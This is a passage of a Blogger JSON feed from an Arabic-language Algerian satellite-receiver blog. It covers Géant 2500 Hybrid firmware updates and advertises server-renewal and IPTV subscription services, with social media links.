src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s320\/tatouf%20dz%20service%20iptv.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eموقع تاتوف ديزاد للخدمات الالكترونية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003Eموقعنا يقدم لكم خدمة تجديد السيرفرات بأنواعها و كذلك اشتراكات ايبيتيفي بانواعها\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003Eللمهتمين تواصلوا معنا وهذه توثيقات تعاملاتنا الالكترونية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/renew.tatoufdz.net\/2022\/12\/tatoufdz-service.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003Eموقع تاتوف ديزاد للخدمات والتجديدات\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000; font-family: Cairo;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-family: Cairo; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"http:\/\/www.tiktok.com\/@tatouf.sat\" target=\"_blank\"\u003Ewww.tiktok.com\/@tatouf.sat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+JbHaVEhCXeI2YTU0\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003ETatouf Sat Telegram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Tatoufsat@gmail.com\"\u003ETatoufsat@gmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantalgerie\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2025\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 11-08-2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eتحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eوصول الترقية 